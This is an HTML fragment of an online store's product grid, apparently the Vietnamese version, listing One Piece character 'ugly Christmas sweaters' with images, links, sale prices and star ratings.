	<span class="sale-item product-label">-12%</span><a href="https://onepiece.store/vi/shop/whitebeard-edward-newgate-one-piece-ugly-christmas-sweater/" aria-label="Whitebeard Edward Newgate – One Piece Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2025/10/edward-newgate-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Whitebeard Edward Newgate – One Piece Ugly Christmas Sweater" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2025/10/edward-newgate-300x300.png 300w, https://onepiece.store/wp-content/uploads/2025/10/edward-newgate-1024x1024.png 1024w, https://onepiece.store/wp-content/uploads/2025/10/edward-newgate-768x768.png 768w, https://onepiece.store/wp-content/uploads/2025/10/edward-newgate-12x12.png 12w, https://onepiece.store/wp-content/uploads/2025/10/edward-newgate-990x990.png 990w, https://onepiece.store/wp-content/uploads/2025/10/edward-newgate-441x441.png 441w, https://onepiece.store/wp-content/uploads/2025/10/edward-newgate-600x600.png 600w, https://onepiece.store/wp-content/uploads/2025/10/edward-newgate-150x150.png 150w, https://onepiece.store/wp-content/uploads/2025/10/edward-newgate.png 1440w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/whitebeard-edward-newgate-one-piece-ugly-christmas-sweater/" aria-label="Whitebeard Edward Newgate – One Piece Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Whitebeard Edward Newgate – One Piece Ugly Christmas Sweater</a></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.95</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;49.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.95</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;43.95.</span></span>
</div></li>
<li class="mainproduct product type-product post-78048 status-publish instock product_cat-one-piece-cloth product_cat-mihawk-dracule-merch product_cat-one-piece-ugly-christmas-sweaters- has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<span class="sale-item product-label">-12%</span><a href="https://onepiece.store/vi/shop/hawk-eyes-dracule-mihawk-one-piece-ugly-christmas-sweater/" aria-label="Hawk Eyes Dracule Mihawk – One Piece Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2025/10/dracule-mihawk-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hawk Eyes Dracule Mihawk – One Piece Ugly Christmas Sweater" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2025/10/dracule-mihawk-300x300.png 300w, https://onepiece.store/wp-content/uploads/2025/10/dracule-mihawk-1024x1024.png 1024w, https://onepiece.store/wp-content/uploads/2025/10/dracule-mihawk-768x768.png 768w, https://onepiece.store/wp-content/uploads/2025/10/dracule-mihawk-12x12.png 12w, https://onepiece.store/wp-content/uploads/2025/10/dracule-mihawk-990x990.png 990w, https://onepiece.store/wp-content/uploads/2025/10/dracule-mihawk-441x441.png 441w, https://onepiece.store/wp-content/uploads/2025/10/dracule-mihawk-600x600.png 600w, https://onepiece.store/wp-content/uploads/2025/10/dracule-mihawk-150x150.png 150w, https://onepiece.store/wp-content/uploads/2025/10/dracule-mihawk.png 1440w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/hawk-eyes-dracule-mihawk-one-piece-ugly-christmas-sweater/" aria-label="Hawk Eyes Dracule Mihawk – One Piece Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hawk Eyes Dracule Mihawk – One Piece Ugly Christmas Sweater</a></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.95</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;49.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.95</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;43.95.</span></span>
</div></li>
<li class="mainproduct product type-product post-78043 status-publish last instock product_cat-one-piece-cloth product_cat-one-piece-ugly-christmas-sweaters- product_cat-sabo-merch has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<span class="sale-item product-label">-12%</span><a href="https://onepiece.store/vi/shop/flame-commander-sabo-one-piece-ugly-christmas-sweater/" aria-label="Flame Commander Sabo – One Piece Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2025/10/sabo-one-piece-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Flame Commander Sabo – One Piece Ugly Christmas Sweater" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2025/10/sabo-one-piece-300x300.png 300w, https://onepiece.store/wp-content/uploads/2025/10/sabo-one-piece-1024x1024.png 1024w, https://onepiece.store/wp-content/uploads/2025/10/sabo-one-piece-768x768.png 768w, https://onepiece.store/wp-content/uploads/2025/10/sabo-one-piece-12x12.png 12w, https://onepiece.store/wp-content/uploads/2025/10/sabo-one-piece-990x990.png 990w, https://onepiece.store/wp-content/uploads/2025/10/sabo-one-piece-441x441.png 441w, https://onepiece.store/wp-content/uploads/2025/10/sabo-one-piece-600x600.png 600w, https://onepiece.store/wp-content/uploads/2025/10/sabo-one-piece-150x150.png 150w, https://onepiece.store/wp-content/uploads/2025/10/sabo-one-piece.png 1440w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/flame-commander-sabo-one-piece-ugly-christmas-sweater/" aria-label="Flame Commander Sabo – One Piece Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Flame Commander Sabo – One Piece Ugly Christmas Sweater</a></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.95</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;49.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.95</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;43.95.</span></span>
</div></li>
<li class="mainproduct product type-product post-78039 status-publish first instock product_cat-one-piece-cloth product_cat-donquixote-doflamingo-merch product_cat-one-piece-ugly-christmas-sweaters- has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/heavenly-yaksha-donquixote-doflamingo-one-piece-ugly-christmas-sweater/" aria-label="Heavenly Yaksha Donquixote Doflamingo – One Piece Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2025/10/one-piece-donquixote-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Heavenly Yaksha Donquixote Doflamingo – One Piece Ugly Christmas Sweater" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2025/10/one-piece-donquixote-300x300.png 300w, https://onepiece.store/wp-content/uploads/2025/10/one-piece-donquixote-1024x1024.png 1024w, https://onepiece.store/wp-content/uploads/2025/10/one-piece-donquixote-768x768.png 768w, https://onepiece.store/wp-content/uploads/2025/10/one-piece-donquixote-12x12.png 12w, https://onepiece.store/wp-content/uploads/2025/10/one-piece-donquixote-990x990.png 990w, https://onepiece.store/wp-content/uploads/2025/10/one-piece-donquixote-441x441.png 441w, https://onepiece.store/wp-content/uploads/2025/10/one-piece-donquixote-600x600.png 600w, https://onepiece.store/wp-content/uploads/2025/10/one-piece-donquixote-150x150.png 150w, https://onepiece.store/wp-content/uploads/2025/10/one-piece-donquixote.png 1440w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/heavenly-yaksha-donquixote-doflamingo-one-piece-ugly-christmas-sweater/" aria-label="Heavenly Yaksha Donquixote Doflamingo – One Piece Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Heavenly Yaksha Donquixote Doflamingo – One Piece Ugly Christmas Sweater</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-78035 status-publish instock product_cat-one-piece-cloth product_cat-monkey-d-luffy-merch product_cat-one-piece-charactors product_cat-one-piece-ugly-christmas-sweaters- has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<span class="sale-item product-label">-12%</span><a href="https://onepiece.store/vi/shop/future-pirate-king-luffy-one-piece-ugly-christmas-sweater/" aria-label="Future Pirate King Luffy – One Piece Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2025/10/luffy-one-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Future Pirate King Luffy – One Piece Ugly Christmas Sweater" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2025/10/luffy-one-300x300.png 300w, https://onepiece.store/wp-content/uploads/2025/10/luffy-one-1024x1024.png 1024w, https://onepiece.store/wp-content/uploads/2025/10/luffy-one-768x768.png 768w, https://onepiece.store/wp-content/uploads/2025/10/luffy-one-12x12.png 12w, https://onepiece.store/wp-content/uploads/2025/10/luffy-one-990x990.png 990w, https://onepiece.store/wp-content/uploads/2025/10/luffy-one-441x441.png 441w, https://onepiece.store/wp-content/uploads/2025/10/luffy-one-600x600.png 600w, https://onepiece.store/wp-content/uploads/2025/10/luffy-one-150x150.png 150w, https://onepiece.store/wp-content/uploads/2025/10/luffy-one.png 1440w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/future-pirate-king-luffy-one-piece-ugly-christmas-sweater/" aria-label="Future Pirate King Luffy – One Piece Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Future Pirate King Luffy – One Piece Ugly Christmas Sweater</a></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.95</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;49.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.95</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;43.95.</span></span>
</div></li>
<li class="mainproduct product type-product post-78031 status-publish instock product_cat-one-piece-cloth product_cat-one-piece-ugly-christmas-sweaters- product_cat-usopp-merch has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/brave-warrior-of-the-sea-usopp-one-piece-ugly-christmas-sweater/" aria-label="Brave Warrior of the Sea Usopp – One Piece Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2025/10/usopp-one1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brave Warrior of the Sea Usopp – One Piece Ugly Christmas Sweater" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2025/10/usopp-one1-300x300.png 300w, https://onepiece.store/wp-content/uploads/2025/10/usopp-one1-1024x1024.png 1024w, https://onepiece.store/wp-content/uploads/2025/10/usopp-one1-768x768.png 768w, https://onepiece.store/wp-content/uploads/2025/10/usopp-one1-12x12.png 12w, https://onepiece.store/wp-content/uploads/2025/10/usopp-one1-990x990.png 990w, https://onepiece.store/wp-content/uploads/2025/10/usopp-one1-441x441.png 441w, https://onepiece.store/wp-content/uploads/2025/10/usopp-one1-600x600.png 600w, https://onepiece.store/wp-content/uploads/2025/10/usopp-one1-150x150.png 150w, https://onepiece.store/wp-content/uploads/2025/10/usopp-one1.png 1440w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/brave-warrior-of-the-sea-usopp-one-piece-ugly-christmas-sweater/" aria-label="Brave Warrior of the Sea Usopp – One Piece Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brave Warrior of the Sea Usopp – One Piece Ugly Christmas Sweater</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-78027 status-publish last instock product_cat-one-piece-ugly-christmas-sweaters- has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/sniper-king-holiday-aim-usopp-one-piece-ugly-christmas-sweater/" aria-label="Sniper King Holiday Aim Usopp – One Piece Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2025/10/shanks-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sniper King Holiday Aim Usopp – One Piece Ugly Christmas Sweater" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2025/10/shanks-300x300.png 300w, https://onepiece.store/wp-content/uploads/2025/10/shanks-1024x1024.png 1024w, https://onepiece.store/wp-content/uploads/2025/10/shanks-768x768.png 768w, https://onepiece.store/wp-content/uploads/2025/10/shanks-12x12.png 12w, https://onepiece.store/wp-content/uploads/2025/10/shanks-990x990.png 990w, https://onepiece.store/wp-content/uploads/2025/10/shanks-441x441.png 441w, https://onepiece.store/wp-content/uploads/2025/10/shanks-600x600.png 600w, https://onepiece.store/wp-content/uploads/2025/10/shanks-150x150.png 150w, https://onepiece.store/wp-content/uploads/2025/10/shanks.png 1440w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/sniper-king-holiday-aim-usopp-one-piece-ugly-christmas-sweater/" aria-label="Sniper King Holiday Aim Usopp – One Piece Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sniper King Holiday Aim Usopp – One Piece Ugly Christmas Sweater</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-78024 status-publish first instock product_cat-one-piece-ugly-christmas-sweaters- product_cat-one-piece-cloth has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<span class="sale-item product-label">-12%</span><a href="https://onepiece.store/vi/shop/yohohoho-hippie-trip-brook-one-piece-ugly-christmas-sweater/" aria-label="Yohohoho Hippie Trip Brook &#8211; One Piece Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2025/10/Signature-Product-TP-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yohohoho Hippie Trip Brook - One Piece Ugly Christmas Sweater" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2025/10/Signature-Product-TP-300x300.png 300w, https://onepiece.store/wp-content/uploads/2025/10/Signature-Product-TP-1024x1024.png 1024w, https://onepiece.store/wp-content/uploads/2025/10/Signature-Product-TP-768x768.png 768w, https://onepiece.store/wp-content/uploads/2025/10/Signature-Product-TP-12x12.png 12w, https://onepiece.store/wp-content/uploads/2025/10/Signature-Product-TP-990x990.png 990w, https://onepiece.store/wp-content/uploads/2025/10/Signature-Product-TP-441x441.png 441w, https://onepiece.store/wp-content/uploads/2025/10/Signature-Product-TP-600x600.png 600w, https://onepiece.store/wp-content/uploads/2025/10/Signature-Product-TP-150x150.png 150w, https://onepiece.store/wp-content/uploads/2025/10/Signature-Product-TP.png 1080w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/yohohoho-hippie-trip-brook-one-piece-ugly-christmas-sweater/" aria-label="Yohohoho Hippie Trip Brook &#8211; One Piece Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Yohohoho Hippie Trip Brook &#8211; One Piece Ugly Christmas Sweater</a></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.95</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;49.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.95</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;43.95.</span></span>
</div></li>
<li class="mainproduct product type-product post-70396 status-publish instock product_cat-one-piece-ugly-christmas-sweaters- has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/one-piece-luffy-gear-5-op-ugly-christmas-sweater-ip1125/" aria-label="One piece Luffy Gear 5 OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/11/ONP1111DXC7VKO_mk-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One piece Luffy Gear 5 OP Ugly Christmas Sweater IP1125" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-luffy-gear-5-op-ugly-christmas-sweater-ip1125/" aria-label="One piece Luffy Gear 5 OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One piece Luffy Gear 5 OP Ugly Christmas Sweater IP1125</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 5.00 trong số 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">5.00</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-70395 status-publish instock product_cat-one-piece-ugly-christmas-sweaters- has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/luffy-gear-5-op-ugly-christmas-sweater-ip1125/" aria-label="Luffy Gear 5 OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/11/472.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Luffy Gear 5 OP Ugly Christmas Sweater IP1125" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/luffy-gear-5-op-ugly-christmas-sweater-ip1125/" aria-label="Luffy Gear 5 OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Luffy Gear 5 OP Ugly Christmas Sweater IP1125</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.80 trong số 5" data-no-translation-aria-label=""><span style="width:96%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.80</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-70394 status-publish last instock product_cat-one-piece-ugly-christmas-sweaters- has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/luffy-op-ugly-christmas-sweater-ip1125/" aria-label="Luffy OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/11/471.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Luffy OP Ugly Christmas Sweater IP1125" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/luffy-op-ugly-christmas-sweater-ip1125/" aria-label="Luffy OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Luffy OP Ugly Christmas Sweater IP1125</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.40 trong số 5" data-no-translation-aria-label=""><span style="width:88%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.40</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-70393 status-publish first instock product_cat-one-piece-ugly-christmas-sweaters- has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/zoro-op-ugly-christmas-sweater-ip1125/" aria-label="Zoro OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/11/470.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zoro OP Ugly Christmas Sweater IP1125" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/zoro-op-ugly-christmas-sweater-ip1125/" aria-label="Zoro OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Zoro OP Ugly Christmas Sweater IP1125</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.20 trong số 5" data-no-translation-aria-label=""><span style="width:84%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.20</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-70392 status-publish instock product_cat-one-piece-ugly-christmas-sweaters- has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/nami-op-ugly-christmas-sweater-ip1125/" aria-label="Nami OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/11/469.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nami OP Ugly Christmas Sweater IP1125" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/nami-op-ugly-christmas-sweater-ip1125/" aria-label="Nami OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nami OP Ugly Christmas Sweater IP1125</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.40 trong số 5" data-no-translation-aria-label=""><span style="width:88%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.40</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-70391 status-publish instock product_cat-one-piece-ugly-christmas-sweaters- has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/sanji-op-ugly-christmas-sweater-ip1125/" aria-label="Sanji OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/11/468.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sanji OP Ugly Christmas Sweater IP1125" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/sanji-op-ugly-christmas-sweater-ip1125/" aria-label="Sanji OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sanji OP Ugly Christmas Sweater IP1125</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.80 trong số 5" data-no-translation-aria-label=""><span style="width:96%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.80</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-70390 status-publish last instock product_cat-one-piece-ugly-christmas-sweaters- has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/law-op-ugly-christmas-sweater-ip1125/" aria-label="Law OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/11/467.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Law OP Ugly Christmas Sweater IP1125" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/law-op-ugly-christmas-sweater-ip1125/" aria-label="Law OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Law OP Ugly Christmas Sweater IP1125</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.40 trong số 5" data-no-translation-aria-label=""><span style="width:88%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.40</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-70389 status-publish first instock product_cat-one-piece-ugly-christmas-sweaters- has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/ace-op-ugly-christmas-sweater-ip1125/" aria-label="Ace OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/11/466.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ace OP Ugly Christmas Sweater IP1125" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/ace-op-ugly-christmas-sweater-ip1125/" aria-label="Ace OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ace OP Ugly Christmas Sweater IP1125</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.60 trong số 5" data-no-translation-aria-label=""><span style="width:92%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.60</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-70388 status-publish instock product_cat-one-piece-ugly-christmas-sweaters- has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/nico-robin-op-ugly-christmas-sweater-ip1125/" aria-label="Nico Robin OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/11/465.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nico Robin OP Ugly Christmas Sweater IP1125" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/nico-robin-op-ugly-christmas-sweater-ip1125/" aria-label="Nico Robin OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nico Robin OP Ugly Christmas Sweater IP1125</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.20 trong số 5" data-no-translation-aria-label=""><span style="width:84%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.20</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.95</bdi></span></span>
</div></li>
